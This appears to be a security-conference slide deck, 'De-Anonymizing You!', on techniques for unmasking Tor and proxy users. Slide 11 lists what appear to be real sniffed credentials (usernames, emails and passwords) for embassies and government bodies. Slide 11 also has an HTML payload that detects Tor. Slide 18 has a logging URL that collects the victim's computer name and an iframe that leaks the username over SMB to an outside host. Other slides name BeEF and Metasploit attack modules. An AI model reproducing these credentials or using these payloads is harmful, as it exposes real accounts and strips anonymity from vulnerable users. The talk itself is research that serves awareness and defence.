Slide 1
Your logo here…

Slide 2
About Us
Robert “RSnake” Hansen
SecTheory LLC - CEO
http://www.sectheory.com
http://ha.ckers.org – the lab
http://sla.ckers.org – the forum
Joshua “Jabra”Abraham
Rapid7 LLC - Security Researcher
http://www.rapid7.com
http://blog.spl0it.org
Notes:
Intro 30 seconds each

Slide 3

De-Anonymizing You!
Why does this matter?
Privacy advocacy
People think they’re safe
Privacy is not a guarantee. It can be taken from you.
True anonymity is actually extremely difficult to achieve!!
So we decided to attack users instead of websites for once.
Notes:
Robert

Slide 4

Why is Privacy Good?
Safety from trolls who want to drop docs
Safer for political dissidents
Safer for potential victims of violent crimes (women, children)…
Allows people to be themselves (for good or bad)
Safer for whistle blowers
Increases freedoms
Notes:
Jabra

Slide 5

Why is Privacy Bad?
Haven for “evildoers”
Allows them to attack easily
Allows them to retreat easily
Allows them to exfiltrate data easily
Hurts law enforcement
Prevents “social compact” rules of order from working in online contexts.
Notes:
Robert

Slide 6

Either Way, Privacy is Broken
The ecosystem is too complex
IP is the “gold standard” for tracking people down on the Internet, but what if we could do better?
Let’s start with the basics of how people anonymize themselves.
Notes:
????!???@??@ do we even want to do this slide

Slide 7

How2
Basic anonymization guide
Proxies:
CGI proxies
SOCKS Proxies
Tor
Hacked machines
Freemail
Hotmail
Gmail
Hushmail
Notes:
Jabra

Slide 8

Client Side Certificates
Good/Normal Use
Improving the trust model
Client: has the cert in the browser
Servers: requires all clients have valid certs
What if the client goes to another website with SSL?
Browser defaults to send the public key
Notes:
Jabra

Slide 9

Client Side Certificates
Well, could this be malicious?
Sniff the public key
Name of the system
System/OS
Username/Email of the client
Location of the server
Cert Issued / Expires
https://www.cs.uccs.edu/~cs591/secureWebAccess/fireFoxUserIDReq.png
Notes:
Jabra

Slide 10

Funny thing about usernames they often look like this:
Common usernames:
Administrator
root
[first].[last]
[first]_[last]
[first]-[last]
handle
… full name of the victim
Interesting more on this later….
Notes:
Jabra (maybe need a picture)

Slide 11
Breaking Tor
Kazakhstan Embassy in Egypt 213.131.64.229 kazaemb piramid
Mongolian Embassy in USA 209.213.221.249 n.tumenbayar@mongolianembassy.us temp
UK Visa Application Centre in Nepal 208.109.119.54 vfsuknepal@vfs-uk-np.com Password
Defense Research & Development Organization Govt. Of India, Ministry of Defense jpsingh@drdo.com password+1
Indian Embassy in USA amb@indianembassy.org 1234
Iran Embassy in Ghana 217.172.99.19 iranemb_accra@mfa.gov.ir accra
Iran Embassy in Kenya 217.172.99.19 iranemb_kenya@mfa.gov.ir kenya
Hong Kong Liberal Party 202.123.79.164 miriamlau 123456
100 embassy passwords
Breach proxy honeypots
Open Proxies you trust?
HackedTor.exe
Setup the Client
Tor node just logs everything
We can play MiTM like Jay
<img src="http://dige6xxwpt2knqbv.onion/wink.gif" onload="alert('You are using Tor')" onerror="alert('You are not using tor')">
Notes:
Robert (1st 2nd and 5th bullet) Jabra (3rd and 4th)

Slide 12

Browser Detection
Mr T
Plugins
History
Screen Resolution
BeEF
VMware detection (IE only)
Plugin detection
(Java, Flash and Quicktime)
Setup script in Backtrack4
But…. The Cloud is the new Hotness!
Notes:
Robert (1st bullet) Jabra (2nd and 3rd )

Slide 13
Virtualization/Cloud Detection
VM Detection
VMware
QEMU
VirtualBox
Amazon EC2 Detection
Identify each region
Works on:
Firefox and IE 6, 7 and 8
Works on Linux and Windows
Mac doesn’t work - 64 bit issue
New BeEF Module!
Leverage this knowledge in our attacks
Notes:
Jabra

Slide 14

Pwn Dem v0hns
Java on the client
Malicious Java Applet
Client running old/vulnerable software:
Plugin and/or Browser
Metasploit exploit
Notes:
Jabra

Slide 15
BeEF to the MAX!
New BeEF Modules
TOR detection
VM detection (Vmware, QEMU, VirtualBox and EC2)
AJAX “Ping” Sweep
Java Metasploit Payload Applet
BeEF Metasploit Integration
Autopwn / New Browser 0day
Updated BeEF Modules
Visited URLs (Alexa top 500)
New version of BeEF coming…
http://www.bindshell.net/beef
Notes:
Jabra and time check

Slide 16


Real IP
Java
Java internal IP
Flash
scp:// (winSCP)
Word/pdf bugs
itms:
Already part of decloak.net
Notes:
Jabra (1st and 2nd) Robert (3rd 4th and 5th)

Slide 17



File System Enumeration
res:// timing
res:// timing without JavaScript
smbenum
- “Wtf?”

Slide 18
Usernames and Computer Names!
But seriously – that’s just terrible, let’s just get the username and computer name directly!
Cut and paste
http://ha.ckers.org/log.cgi?rAnd0mcr4p%aPpdAta%2hide%coMpuTeRnaME%th3v4rz
SMB
<iframe src="file:///\\2.2.2.2\"> </iframe>
Notes:
Timecheck (45 minutes)

Slide 19

SMBenum
SMB enum only finds certain types of files and only if known prior to testing
SMB enum could also gather usernames through brute force
Usernames + res:// timing could gather programs that smbenum alone couldn’t

Slide 20
Google

Slide 21
Google

Slide 22
Google

Slide 23
Google

Slide 24

Google 0wns Us!
Notes:
Robert & Jabra says Google is big brother

Slide 25
Questions/Comments?
Robert “RSnake” Hansen
http://www.sectheory.com
http://ha.ckers.org – the lab
http://sla.ckers.org – the forum
h_aT_ckers_d0t_org
Joshua “Jabra” Abraham
http://www.rapid7.com
http://blog.spl0it.org
http://www.spl0it.org/files/talks/defcon09/
Final version of Slides and Demos
Jabra_aT_spl0it_d0t_org

